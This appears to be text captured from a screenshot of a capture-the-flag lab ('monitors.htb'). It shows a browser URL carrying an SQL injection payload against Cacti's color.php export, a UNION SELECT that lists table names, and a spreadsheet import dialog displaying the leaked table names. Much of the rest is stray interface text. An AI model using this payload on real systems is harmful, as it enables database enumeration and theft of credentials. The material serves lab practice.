 cacti-admin.monitors.htb/cacti/color.php?action=export&header=false&filter=1%27)%20UNION%20ALL%20SELECT%201%2C2%2CGROUP_CONCAT(table_name%20SEPARATOR%200x7c)%2C4%2C5%2C6%2C7%20FROM...
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hackin... OffSec Online - Rever... GTFOBins CrackStation -... nosqlinjection... Webmin-1.910... » All Bookmarks
Gmail Images
Text Import - [colors (8).csv]
Import
Character set: - Automatic -
Western Europe (ISO-8859-1)
Locale: Default - English (USA)
From row: 1
Separator Options
Fixed width Separated by Detected (,)
Tab Comma Semicolon Space Other
Search Goog
Merge delimiters Trim spaces String delimiter: "
Other Options
Format quoted field as text Detect special numbers
Evaluate formulas Detect scientific notation
IP D IP
ERROR http://cacti-a... CrackStation Quick Directory listi... Add shortcut
Fields
Column type:
Standard Standard
1 name hex
2
3 2 user_auth|user_auth_cache|user_auth_group|user_
Help Cancel OK